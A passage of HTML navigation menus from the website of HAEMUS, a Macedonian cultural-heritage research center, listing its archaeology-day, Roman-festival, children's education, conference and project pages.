	<li id="menu-item-7729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7729"><a>UNESCO and International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7730"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia/">International Archaeology Day 2014</a></li>
		<li id="menu-item-7743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7743"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7731"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li id="menu-item-7717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7717"><a href="https://haemus.org.mk/unesco-club-haemus-and-oer/">UNESCO Club HAEMUS and OER</a></li>
</ul>
</li>
<li id="menu-item-6587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6587"><a href="https://haemus.org.mk/martinki/">Martinki @ UNESCO</a></li>
<li id="menu-item-7794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7794"><a href="https://haemus.org.mk/scupini-romani/">SCUPINI ROMANI<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-7810"><a href="https://haemus.org.mk/about-the-scupini-romani/">About<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7808" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7808"><a href="https://haemus.org.mk/name-and-logo-of-scupini-romani/">Name and logo</a></li>
		<li id="menu-item-7809" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7809"><a href="https://haemus.org.mk/mission-and-aims-of-scupini-romani/">Mission and aims</a></li>
	</ul>
</li>
	<li id="menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7859"><a>Collection<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7841" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7841"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/">Ancient Roman Clothes</a></li>
		<li id="menu-item-7842" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7842"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/">Ancient Roman Food Pottery</a></li>
	</ul>
</li>
	<li id="menu-item-7848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7848"><a>Events<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7896" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7896"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-festival-2016/">Scupini Romani – Ancient Roman Festival 2016</a></li>
		<li id="menu-item-7903" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7903"><a href="https://haemus.org.mk/io-saturnalia-2016/">Io Saturnalia! 2016</a></li>
		<li id="menu-item-7876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7876"><a href="https://haemus.org.mk/haemus-and-skopje-kreativa-2017/">Rosalia: the festival of roses &#8211; Skopje Kreativa 2017</a></li>
		<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7877"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/">Nike – Тhe Game and the Victory international festival 2017</a></li>
		<li id="menu-item-7878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7878"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">VINALIA RUSTICA &#8211; Tikveski grozdober 2017</a></li>
		<li id="menu-item-7875" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7875"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia &#8211; Museum night 2018</a></li>
		<li id="menu-item-7879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7879"><a>Vinalia Rustica 2018</a></li>
	</ul>
</li>
	<li id="menu-item-7847" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7847"><a href="https://haemus.org.mk/scupini-romani-child-corner/">Child corner</a></li>
	<li id="menu-item-7858" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7858"><a href="https://haemus.org.mk/scupini-romani-souvenirs/">Souvenirs</a></li>
</ul>
</li>
<li id="menu-item-7578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7578"><a href="https://haemus.org.mk/young-explorer/">Young Explorer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9700"><a href="https://haemus.org.mk/young-explorer-books/">Читанки | Books<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9707"><a href="https://haemus.org.mk/archaeological-notebook-for-young-researchers/">Археолошка тетратка | Archaeological book</a></li>
		<li id="menu-item-9706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9706"><a href="https://haemus.org.mk/prehistoric_notebook_and_exercise_book/">Праисториска читанка | Prehistoric book</a></li>
		<li id="menu-item-9705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://haemus.org.mk/tourist-guide-through-skopje-for-young-explorers/">Туристички водич низ Скопје | Travel guide for Skopje</a></li>
		<li id="menu-item-9704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9704"><a href="https://haemus.org.mk/martinki-custom-book-mk/">Обичајот „Мартинки“</a></li>
		<li id="menu-item-9703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9703"><a href="https://haemus.org.mk/the-martinki-custom-book-eng/">The “Martinki” Custom</a></li>
		<li id="menu-item-9702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9702"><a href="https://haemus.org.mk/zakoni-veroret-book-alb/">Zakoni “Veroret”</a></li>
		<li id="menu-item-9701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9701"><a href="https://haemus.org.mk/martinka-gelenegi-book-tr/">“Martinka” geleneği</a></li>
	</ul>
</li>
	<li id="menu-item-9683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9683"><a href="https://haemus.org.mk/young-explorer-coloring-books/">Боенки | Coloring books<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9686"><a href="https://haemus.org.mk/skopje-paleontological-city-coloring-book/">Скопје: Палеонтолошки град</a></li>
		<li id="menu-item-9685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9685"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book_mk/">Обичајот „Мартинки“</a></li>
		<li id="menu-item-9684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9684"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book-eng/">The Martinki Custom (ENG)</a></li>
	</ul>
</li>
	<li id="menu-item-9893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9893"><a href="https://haemus.org.mk/young-explorer-workshops/">Workshops | Работилници<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9678"><a href="https://haemus.org.mk/workshop-stone-age-hidden-codes/">Тајните кодови на каменото доба</a></li>
		<li id="menu-item-9680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9680"><a href="https://haemus.org.mk/young-explorers-ancient-mosaics-workshop/">Работилница за антички мозаик</a></li>
		<li id="menu-item-9681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9681"><a href="https://haemus.org.mk/workshop-antica-cucina-romana/">Antica Cucina Romana – Древната римска кујна</a></li>
	</ul>
</li>
	<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://haemus.org.mk/young-explorer-interactive-sets/">Интерактивни сетови | Interactive Sets</a></li>
	<li id="menu-item-9810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9810"><a href="https://haemus.org.mk/young-explorer-maps/">Мапи | Maps</a></li>
	<li id="menu-item-9727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9727"><a href="https://haemus.org.mk/young-researcher-educational-tours/">Едукативни тури | Edu tours<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9730"><a href="https://haemus.org.mk/young-researcher-skopje-treasure-hunt/">Лов на богатство низ Скопје</a></li>
		<li id="menu-item-9729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9729"><a href="https://haemus.org.mk/skopje-walking-tour-for-young-researchers/">Пешачка тура низ Скопје за деца и млади</a></li>
		<li id="menu-item-9728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9728"><a href="https://haemus.org.mk/byzantine-tour-for-young-researchers/">Тура низ византиското наследство на Скопје за деца и млади</a></li>
		<li id="menu-item-9732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9732"><a href="https://haemus.org.mk/tumba-madzari-neolithic-village-tour/">Интерпретациска тура низ неолитското село „Тумба Маџари“</a></li>
		<li id="menu-item-9733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9733"><a href="https://haemus.org.mk/the-palaces-of-old-skopje/">Интерпретациска тура низ „Палатите на старо Скопје“</a></li>
		<li id="menu-item-9734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9734"><a href="https://haemus.org.mk/young-explorer-game-of-thrones-kokino-tour/">Интерпретациска тура „Игра на троновите“ – тура за Кокино</a></li>
		<li id="menu-item-9731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9731"><a href="https://haemus.org.mk/who-hide-iustiniana-prima/">Кој ја сокри Јустинијана Прима под Старата скопска чаршија?</a></li>
		<li id="menu-item-9735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9735"><a href="https://haemus.org.mk/virtual-tour-through-the-middle-age-skopje/">Виртуелна прошетка низ средновековното Скопје</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://haemus.org.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <div class="menu-top-container"><ul id="menu-%d0%bc%d0%b5%d0%bd%d0%b8-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%98%d0%b3%d0%be%d1%80%d0%bd%d0%b0-%d0%bb%d0%b8%d0%bd%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b0%d1%98%d1%82%d0%be%d1%82" class="top-header-menu"><li id="menu-item-6924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6924"><a href="https://www.facebook.com/haemus.org.mk/events">Our Events</a></li>
<li id="menu-item-7579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7579"><a href="https://haemus.org.mk/haemus-journal/">Our Journal</a>
<ul class="sub-menu">
	<li id="menu-item-7588" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7588"><a href="https://haemus.org.mk/haemus-journal-vol-1/">HAEMUS Journal Vol. 1</a></li>
	<li id="menu-item-7589" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7589"><a href="https://haemus.org.mk/haemus-journal-vol-2/">Haemus Journal Vol.2</a></li>
</ul>
</li>
<li id="menu-item-8379" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8379"><a href="https://haemus.org.mk/publications/">Publications</a></li>
<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-759"><a href="https://haemus.org.mk/contact/">Contact</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haemus.org.mk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/haemus_org/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/haemus" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://haemus.org.mk/">
            <img class="td-retina-data" data-retina="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png-150x150.png" src="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png.png" alt=""  width="844" height="909"/>
            <span class="td-visual-hidden">HAEMUS | Center for scientific research and promotion of culture</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-all-devices"><a href="#"><img src="https://haemus.org.mk/wp-content/uploads/2012/11/Haemus-baner1-e1599073484733.jpg"/></a></div>


</div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://haemus.org.mk/">
		<img class="td-retina-data" data-retina="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png-150x150.png" src="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png-150x150.png" alt=""  width="" height=""/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://haemus.org.mk/">
		<img class="td-retina-data" data-retina="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png-150x150.png" src="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png.png" alt=""  width="" height=""/>
	</a>
	    </div>
    <div class="menu-top-meni-container"><ul id="menu-top-meni-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-7573"><a href="https://haemus.org.mk">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-220"><a href="https://haemus.org.mk/about-us/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-48"><a href="https://haemus.org.mk/meet-our-team/">Meet our team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-293"><a href="https://haemus.org.mk/coat-of-arms/">Coat of arms</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-760"><a href="https://haemus.org.mk/category/our-activity/">Activitiy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6920"><a href="https://www.facebook.com/pg/haemus.org.mk/events/">Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1347"><a href="https://haemus.org.mk/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-660"><a href="https://haemus.org.mk/research/">RESEARCH</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-243"><a href="https://haemus.org.mk/education/">EDUCATION</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-270"><a href="https://haemus.org.mk/lectures/">Lectures</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-269"><a href="https://haemus.org.mk/workshops/">Workshops</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-265"><a href="https://haemus.org.mk/seminars/">Seminars</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-264"><a href="https://haemus.org.mk/conferences/">Conferences</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6359"><a href="https://haemus.org.mk/balkan-prehistoric-conference-2015/">Balkan Prehistoric Conference 2015</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6364"><a href="https://haemus.org.mk/website-bpc-2015/">Website BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6356"><a href="https://haemus.org.mk/programme-bpc-2015/">Programme BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6355"><a href="https://haemus.org.mk/main-programme-bpc-2015/">Main Programme BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6354"><a href="https://haemus.org.mk/poster-programme-bpc-2015/">Poster Programme BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6353"><a href="https://haemus.org.mk/special-events-bpc-2015/">Special Events BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6357"><a href="https://haemus.org.mk/conference-venue-bpc-2015/">Conference Venue BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6358"><a href="https://haemus.org.mk/organization-scientific-committee/">Committees BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6352"><a href="https://haemus.org.mk/news-bpc-2015/">News BPC 2015</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6374"><a href="https://haemus.org.mk/ww1-conference-2015/">WW1 Conference 2015</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6410"><a href="https://haemus.org.mk/website-ww1-2015/">Website WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6421"><a href="https://haemus.org.mk/promo-ww1-2015/">Promo WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6417"><a href="https://haemus.org.mk/main-aim-ww1-2015/">Main Aim WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6414"><a href="https://haemus.org.mk/programme-ww1-2015/">Programme WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6413"><a href="https://haemus.org.mk/main-programme-ww1-2015/">Main Programme WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6412"><a href="https://haemus.org.mk/exhibition-ww1-2015/">Exhibition WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6415"><a href="https://haemus.org.mk/conference-venue-ww1-2015/">Conference Venue WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6416"><a href="https://haemus.org.mk/committee-ww1-2015/">Committee WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6411"><a href="https://haemus.org.mk/bazaar-ww1-2015/">Bazaar WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6424"><a href="https://haemus.org.mk/publications-ww1-2015/">Publications WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6428"><a href="https://haemus.org.mk/report-ww1-2015/">Report WW1 2015</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6590"><a href="https://haemus.org.mk/partnership-conferences/">Partnership conferences</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8375"><a href="https://haemus.org.mk/publications/">PUBLICATIONS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-242"><a href="https://haemus.org.mk/promotion/">PROMOTION</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-295"><a href="https://haemus.org.mk/exhibitions/">Exhibitions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-296"><a href="https://haemus.org.mk/events/">Events</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1349"><a href="https://haemus.org.mk/crm/">RESOURCE MANAGEMENT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9007"><a href="https://haemus.org.mk/heritage-interpretation/">HERITAGE INTERPRETATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1352"><a href="https://haemus.org.mk/tourism/">SUSTAINABLE HERITAGE TOURISM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7926"><a>Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11218"><a href="https://haemus.org.mk/eaa-2025/">EAA 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6610"><a href="https://haemus.org.mk/municipalities-in-macedonia/">Municipalities in Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7904"><a href="http://њњ">City of Skopje</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6762"><a href="https://haemus.org.mk/vinalia-rustica-tikveshki-grozdober-2017/">VINALIA RUSTICA – Skopje Kreativa 2017</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8266"><a href="https://haemus.org.mk/byzantine-heritage-of-skopje-guidebook/">Byzantine heritage of Skopje – Guidebook</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8397"><a href="https://haemus.org.mk/creative-industry-trainings-about-the-e-entrepreneurship/">Creative industry trainings about the e-entrepreneurship</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7908"><a href="http://w">Centar Municipality</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6756"><a href="https://haemus.org.mk/study-about-ich-of-debar-maalo/">Study about Intangible Cultural Heritage of Debar Maalo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7905"><a href="http://ww">Kavadarci Municipality</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7911"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">HAEMUS celebrated VINALIA RUSTICA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7906"><a href="http://ww">Vinica Municipality</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7912"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia for the Museum night 2018</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7907"><a href="http://ww">Kriva Palanka Municipality</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6720"><a href="https://haemus.org.mk/grandma-march-exhibition-2017-in-kriva-palanka/">Grandma March exhibition 2017 in Kriva Palanka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5529"><a href="https://haemus.org.mk/planning-regions-of-macedonia/">Planning regions of Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7910"><a href="http://ww">Northeast Planning Region</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4381"><a href="https://haemus.org.mk/bislim-canyon-tourist-attraction-of-kumanovo/">Bislim canyon – tourist attraction of Kumanovo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4533"><a href="https://haemus.org.mk/study-for-mapping-of-tourist-routes-in-northeastern-region/">Study for mapping of tourist routes in Northeastern region</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7909"><a href="http://w">East Planning Region</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5528"><a href="https://haemus.org.mk/strategy-for-tourism-development-in-the-east-planning-region/">Strategy for tourism development in the East Planning Region</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8334"><a>Our funded projects</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1858"><a href="https://haemus.org.mk/cocev-kamen-project/">Cocev Kamen</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3762"><a href="https://haemus.org.mk/crm-of-scg-mountain/">CRM of SCG Mountain</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7914"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/">Skopje ByzArt exhibition 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8263"><a href="https://haemus.org.mk/shared-cultures-shared-heritage-2020-shared-responsibility/">Shared Cultures, Shared Heritage, Shared Responsibility 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8264"><a href="https://haemus.org.mk/the-holy-mountain-of-skopje/">The Holy Mountain of Skopje exhibition 2020</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7795"><a href="http://www">International Archaeology Day</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7799"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia-video/">International Archaeology Day 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7798"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7797"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8335"><a href="http://www">RCC Triple-P Tourism in SEE</a>
	<ul class="sub-menu">
